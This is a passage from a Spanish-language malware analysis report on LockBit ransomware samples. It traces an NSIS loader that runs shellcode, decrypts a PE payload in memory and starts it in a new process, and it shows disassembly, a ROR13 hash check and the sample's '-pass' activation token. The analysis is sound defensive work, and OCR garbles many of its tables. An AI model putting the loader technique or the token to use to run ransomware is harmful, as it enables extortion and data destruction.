

|                 | : File SPLUGINSDIR\System.dll                 |          |   |      |            |              |     |
|-----------------|-----------------------------------------------|----------|---|------|------------|--------------|-----|
|                 | : SetDetailsPrint lastused                    |          |   |      |            |              |     |
|                 | ; Push "kernel32::ReadFile(i<br>r10.          |          | D | r11. | 196284357, | $t_{\rm{H}}$ | n)" |
|                 | : CallinstDLL SPLUGINSDIR\System.dll Call     |          |   |      |            |              |     |
|                 | System::Call "kernel32::CloseHandle(i         | $r10$ )" |   |      |            |              |     |
|                 | ; Call Initialize Plugins                     |          |   |      |            |              |     |
|                 | : File \$PLUGINSDIR\System.dll                |          |   |      |            |              |     |
|                 | : SetDetailsPrint lastused                    |          |   |      |            |              |     |
|                 | : Push "kernel32::CloseHandle(i               | r(0)     |   |      |            |              |     |
|                 | : CallInstDLL SPLUGINSDIR\Svstem.dll Call     |          |   |      |            |              |     |
|                 | ystem::Int640p \$R1 + 177267552               |          |   |      |            |              |     |
|                 | ; Call Initialize Plugins                     |          |   |      |            |              |     |
|                 | : File SPLUGINSDIR\System.dll                 |          |   |      |            |              |     |
|                 | : SetDetailsPrint lastused                    |          |   |      |            |              |     |
|                 | : Push 177267552                              |          |   |      |            |              |     |
|                 | $: Push +$                                    |          |   |      |            |              |     |
|                 | : Push \$R1                                   |          |   |      |            |              |     |
|                 | ; CallInstDLL \$PLUGINSDIR\System.dll Int640p |          |   |      |            |              |     |
| <b>Pop \$R2</b> |                                               |          |   |      |            |              |     |
|                 | System::Int640p \$R1 + 60757047               |          |   |      |            |              |     |
|                 | : Call Initialize Plugins                     |          |   |      |            |              |     |
|                 | ; File \$PLUGINSDIR\System.dll                |          |   |      |            |              |     |
|                 | : SetDetailsPrint lastused                    |          |   |      |            |              |     |
|                 | : Push 60757047                               |          |   |      |            |              |     |
|                 | $: Push +$                                    |          |   |      |            |              |     |
|                 | : Push \$R1                                   |          |   |      |            |              |     |
|                 | : CallInstDLL \$PLUGINSDIR\System.dll Int640p |          |   |      |            |              |     |
| Pop \$R3        |                                               |          |   |      |            |              |     |
|                 |                                               |          |   |      |            |              |     |

*Figura 13. Función ReadFile en el script de NSIS*

<span id="page-16-0"></span>Por último, el programa formatea la dirección de memoria de la siguiente forma: "::<addr>".

Esto permitirá al *plugin* System ejecutar un *shellcode* alojado en dicha dirección.









TLP:CLEAR



*Figura 14. Creación de la dirección de memoria en el script de NSIS*

<span id="page-17-0"></span>Llegado este instante es cuando se da paso a la ejecución del *shellcode* en memoria.

| debug080:0D00E360 push<br>debug080:0D00E361 push<br>debug080:0D00E362 mov<br>debug080:0D00E364 push<br>debug080:0D00E365 mov<br>debug080:0D00E367 sub<br>debug080:0D00E36A push<br>debug080:0D00E36B push<br>debug080:0D00E36C mov<br>debug080:0D00E36F<br>debug080:0D00E372<br>debug080:0D00E375<br>debug080:0D00E378<br>debug080:0D00E37B<br>debug080:0D00E37E<br>debug080:0D00E37F<br>debug080:0D00E380<br>debug080:0D00E382 | mov<br>mov<br>mov<br>add<br>add<br>pop<br>pop<br>mov<br>pop | ebp<br>ebx<br>ebp, esp<br>ebp<br>ebp, esp<br>esp, 4<br>edi<br>esi<br>eax, [ebp+8]<br>esi, [ebp+0Ch]<br>edi, [ebp+10h]<br>dword FFFFFFFC[ebp], edi<br>dword FFFFFFFC[ebp], esi<br>eax, dword FFFFFFFC[ebp]<br>esi<br>edi<br>esp, ebp<br>ebp |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| debug080:0D00E383                                                                                                    | jmp                                                         | short loc D00E391                                                                                                    |
|                                                                                                    |                                                             |                                                                                                    |

*Figura 15. Inicio del shellcode*

<span id="page-17-1"></span>Una vez se inicia la ejecución del *shellcode*, vemos que comienza a cargar varias funciones de las librerías "kernel32.dll" y "advapi32.dll".





*Figura 16. Librerías cargadas en el shellcode*

<span id="page-18-0"></span>Seguidamente, el *shellcode* comienza a utilizar las funciones de "advapi32.dll" para descifrar el ejecutable en formato PE (muestra 1.3), como se aprecia en la figura 17. Este artefacto presenta un tamaño de 172 KB, que será guardado en una sección de la memoria.

| <b>THE R</b><br>Key | HKOU'Goftware \Classes \Local Settings                       | 8. Section - Commit (172 kB)<br>$\frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{2} \right)$ |  |
|---------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Key                 | <b>HKOU</b>                                                  |                                                                                                    |  |
| Key                 | HKLM\SYSTEM\ControlSet001\ControlV4s\Sorting\Ids             | 00 00 00 ff ff 00 00 MZ<br>4d 5a 90 00 03 00 00 00 04<br>00000000                                                              |  |
| Key                 | HKCU/Goftware/Classes                                        | 00008<br>00<br>00000010<br>60<br>00<br>00 <sup>2</sup><br>00 00<br>00<br>00000020<br>00<br>00<br>****************              |  |
| Key                 | HKCR W/OW6432Node \CLSID\{B4BFCC3A-DB2C-424C-B0              | 00<br>00<br>00<br>00000030                                                                                                    |  |
| Key                 | HKCU'Goftware \Classes                                       | 21 54 65<br>01<br>00000040<br>4c<br>cd                                                                                         |  |
| Key                 | HKLMISOFTWAREW/OW6432NodeWiicrosoftWindowsVCi                | Ef is program canno<br>00000050<br>$-20$<br>63.61<br>$-60$<br>66<br>61.<br>60 <sub>5</sub>                                     |  |
| Key                 | HKCU'Goftware'Classes                                        | 20 44 4f 53 20 t be run in DOS<br>20 <sub>1</sub><br>-20<br>00000060<br>74.20<br>42.45<br>64                                   |  |
| Key                 | HKCU/Software Classes                                        | 00 00 mode<br>2x<br>55<br>00<br>00000070<br>0d<br>ōο                                                                           |  |
| Kev                 | HKLMISYSTEM\ControlSet001\ControlVis\CustomLocale            | 00<br>$00.00$ $PE$<br>00000080<br>£2 00                                                                                        |  |
| Key                 | HKCU'SOFTWARE'Mcrosoft'(Windows')CurrentVersion'@xj          | 01<br>00000090<br>00<br>00<br>$+0$<br>oo<br>$00-$<br>$-0.4$<br>02<br>01<br>66<br>0 <sub>0</sub><br>****************            |  |
| Key                 | HKCU\SOFTWARE\Microsoft\Windows NT\Current/lersion           | 10<br>00 00<br>00000040<br>$00-$<br>c4 00 00<br>00<br>00<br>DD.<br>DD.                                                         |  |
| Mutant              |                                                              | 00000<br>00000000<br>00 <sub>1</sub><br>02<br>66<br>OD.                                                                        |  |
|                     | \Sessions\1\BaseNamedObjects\\$M5:3776:168:WiStagin          | 00000060<br>00<br>00.<br>00<br>00                                                                                              |  |
| Mutant              | dessions\1\BaseNamedObjects\GM0:3776:64:WiError_0            | 40.61<br>00000040<br>00<br>02<br>60<br>000000#0<br>00                                                                          |  |
| Process             | lockbit.exe (3696)                                           | $-00$<br>00<br>IB.<br>DB.<br>10<br>$00-$<br>GB.<br>00<br>00<br>OO.<br>40                                                       |  |
| Section             | dessions\1\BaseNamedObjects\windows_shell_global_co          | 00 00<br>00<br>000000f0<br>OD.<br>00.<br>00000100<br>00<br>00                                                                  |  |
| Section             | @aseNamedObjects\_ComCatalogCache_                           | $000P$<br>00000110<br>00                                                                                                    |  |
| Section             | @aseNamedObjects\_ComCatalogCache                            | 00 00<br>00<br>$00-$<br>00000120<br>00<br>111111111 111111111                                                                  |  |
| Section             | BaseNamedObjects\windows_shell_global_counters               | 00<br>66<br>00<br>OD.<br>00<br>00000130                                                                                        |  |
| Section             | Commit (187, 19 MB)                                          | 00<br>00000140<br>00<br>$00 -$<br>****************                                                                             |  |
| Section             | Commit (172 kB)                                              | 00<br>00000150<br>$70^{\circ}$<br>00                                                                                           |  |
| Semaphore           | (Actional LL Liste Asmed Collects (AAOChity AC LATIVITAtion) | 00<br>00<br>00000160                                                                                                    |  |
| Semaphore           | Sessions11@aseNamedObtects/SM0:3776:64:WiError 0             | 00<br>00 text<br>00000170<br>00<br>00<br>26                                                                                    |  |
| Thread              | lockbit.exe (3696): 584<br>$\vee$                            | 00<br>00000180<br>00<br>04                                                                                                    |  |
| $\leq$              |                                                              | 60<br>00000190<br>00<br>00<br>***************                                                                                  |  |
|                     |                                                              | $00.1$ text. $J$                                                                                                    |  |

*Figura 17. Payload cargado en memoria*

<span id="page-18-1"></span>Se puede observar cómo crea, a continuación, un proceso suspendido y un hilo mediante las funciones "CreateProcess()" y "CreateThread()" de "kernel32.dll".

<span id="page-18-2"></span>

| PIULOITL | Pressionis / these remembrance bunding to the consumeration of |
|----------|----------------------------------------------------------------|
| Mutant   | \Sessions\1\BaseNamedObjects\SM0:3776:64:WilError_03           |
| Process  | lockbit.exe (3696)                                             |
| Section  | \Sessions\1\BaseNamedObjects\windows_shell_global_counters     |
| Castian  | DecellemedObjectel ComCatalooCache                             |
|          | ▽ 8 lockbit.exe                                                |
|          | <b>B</b> lockbit.exe                                           |

*Figura 18. Creación de un proceso hijo*









*Figura 19. Creación de un hilo*

<span id="page-19-0"></span>Tras terminar el *shellcode*, se inicializa el hilo y comienza a ejecutarse el *ransomware*. El código malicioso funciona como punto de entrada para ejecutar el nuevo *malware* que se encontraba en memoria.

Este nuevo binario tiene su *punto de entrada* en la sección ".itext", donde, además, dispone de dos funciones interesantes. Estas ejecutan código en la sección ".text" para comenzar la ejecución en ".itext".



*Figura 20. Punto de entrada de la muestra 4*



<span id="page-19-1"></span>*Figura 21. Punto de entrada de la muestra 2*

P:CLEAR





<span id="page-20-0"></span>



*Figura 23. Primera función (sub\_41B000) muestra 2*

<span id="page-20-1"></span>La principal diferencia que tienen las muestras 1.3 y 2 es que la primera función cambia. Esta primera función "nullsub\_1", que se puede ver en la figura 20, solo contiene en su interior la operación return( figura 23).

En cambio, en la muestra 2 esta función "sub\_41B000" realiza la rutina de descifrado a partir del *token* de acceso, una contraseña de 32 caracteres.

Este *token* es introducido a través del párametro "-pass", como se puede ver en la figura 24.

#### db66023ab2abcb9957fb01ed50cdfa6a sample.exe  $-pass$

*Figura 24. Comando necesario para ejecutar la muestra 2*

<span id="page-20-2"></span>Para el ejemplo de la figura 25 el *malware* calcula el *hash* de la palabra "-pass" con el algoritmo de *hashing* ROR13 y lo compara con unas constantes almacenadas en el propio binario, como se puede ver en la figura 26.

**Financiado por** 

la Unión Europea NeytGeneration FLI









SIČALTANÁ DI ISTADO<br>DI DISTRUZACIÓN I<br>INTIUGENCIA ARTIRCIAL

 $\sum_{\text{Pearsonaction}\atop{\text{pransformaction}\atop{\text{prasilloncls}}}} \frac{\sum_{\text{Pearsonaction}\atop{\text{Pransformaction}\atop{\text{prasilloncls}}}} \frac{26}{\text{EspanA}}$ 





*Figura 25. Algoritmo de hashing*

<span id="page-21-0"></span>

| $\left  . \text{itext:0041B275} \right $ lea             | eax, [ebp+var 84]   |         |
|----------------------------------------------------------|---------------------|---------|
| $\left  \cdot \right $ itext:0041B27B push               | eax                 |         |
| $\texttt{.itext:0041B27C call}$                          | <b>HASHING WORD</b> |         |
| $\text{.itext:} 0041B281$ cmp                            | eax, 640EBA75h      | ; -pass |
| .itext:0041B286 jnz<br>$\frac{1}{2}$ iteyt: $0.041R$ 288 | short loc 41B2B6    |         |

*Figura 26. Comparación de parámetros*

<span id="page-21-1"></span>A partir del *token* de acceso se genera una contraseña de 192 bits. Este comportamiento se ha emulado con un *script* de Python que se encuentra en el anexo 5.

| <b>H</b> A E |                  |
|--------------|------------------|
| loc 41B305:  |                  |
| lodsd        |                  |
| bswap        | eax              |
| ron          | eax, 0Dh         |
| mov          | edx, eax         |
| not          | edx              |
| lodsd        |                  |
| rol          | eax, 0Bh         |
| bswap        | eax              |
| xor          | eax, edx         |
| stosd        |                  |
| lodsd        |                  |
| rol          | eax, 9           |
| bswap        | eax              |
| mov          | edx, eax         |
| not          | edx              |
| stosd        |                  |
| lodsd        |                  |
| $_{\rm rel}$ | eax, 7           |
| bswap eax    |                  |
| xor          | eax, edx         |
| mov          | edx, eax         |
| not          | edx              |
| stosd        |                  |
| rol          | eax, 5           |
| xor          | eax, edx         |
| stosd        |                  |
| lea          | esi, [edi-10h]   |
| dec          | ebx              |
| test         | ebx, ebx         |
| inz          | short loc 41B305 |

<span id="page-21-2"></span>*Figura 27. Generación de contraseña de 192 bits*





SICALTARÍA DE LETADO<br>DE DISTRUZACIÓN E<br>INTELIGENCIA AKTINCIAL

**Plan de**<br>Recuperación, España | digital 28



*Figura 28. Algoritmo de descifrado*

<span id="page-22-0"></span>

|                  |      | EDI 0019FC00 \ Stack[00001418]:0019FC00            |          |    |                   |                          |         |
|------------------|------|----------------------------------------------------|----------|----|-------------------|--------------------------|---------|
|                  |      | EBP 0019FB38 + Stack[00001418]:001                 |          | db | $ODBh$ ;          |                          |         |
|                  |      | ESP 0019FB30 + Stack[00001418]:001                 |          | db | 66h :             |                          |         |
|                  |      | EIP 0041B1C5 $\leftrightarrow$ load pass:loc 41B10 |          | db |                   |                          |         |
| EFL 00000246     |      |                                                    |          | db | 3Ah               | ÷                        |         |
|                  |      |                                                    |          | db | 0B <sub>2</sub> h | ÷                        | 2       |
| <b>图 Modules</b> |      |                                                    |          | db | 0ABh              |                          | 权       |
|                  |      |                                                    |          | db | 0CBh              |                          | Ë       |
| Path             |      |                                                    |          | db | 99h               | ÷                        | TM      |
|                  |      | C:\Users\PEPE\Desktop\lockbitos\samp               |          | db | 57h               | ÷                        | WM<br>Ш |
| 配                |      | C:\Windows\SysWOW64\apphelp.dll                    |          | db | <b>OFBh</b>       | ÷                        | û       |
|                  |      | <b>BB</b> C:\Windows\SvsWOW64\win32u.dll           |          | db |                   |                          |         |
| ∢                |      |                                                    |          | db | 0ED <sub>h</sub>  |                          | í       |
|                  |      |                                                    |          | db | 50h               | ÷                        | P       |
|                  |      |                                                    |          | db | 0CD <sub>h</sub>  | ÷                        | Í       |
| <b>D</b> Threads |      |                                                    |          | db | 0FAh              | ÷                        | ú       |
|                  |      |                                                    |          | db | 6Ah               |                          |         |
| Decimal          | Hex  | <b>State</b>                                       |          | dЬ | <b>VULLII</b>     | $\overline{\phantom{a}}$ |         |
| 5144             | 1418 | Ready                                              |          | db | 43h ;             |                          |         |
|                  | ---  | -                                                  | -------- |    |                   |                          |         |

<span id="page-22-1"></span>*Figura 29. Contraseña de 192 bits generada a partir del token de acceso*



TLP:CLEAR

bе



HF<sup>4R</sup>  $cmp$ eax, 4A41Bh .data š, jz short loc 41B082 u z r eax, 0B84B49Bh  $cmp$ .pdata 5. 5. jnz short loc 41B09A ı

*Figura 30. Secciones descifradas del binario*

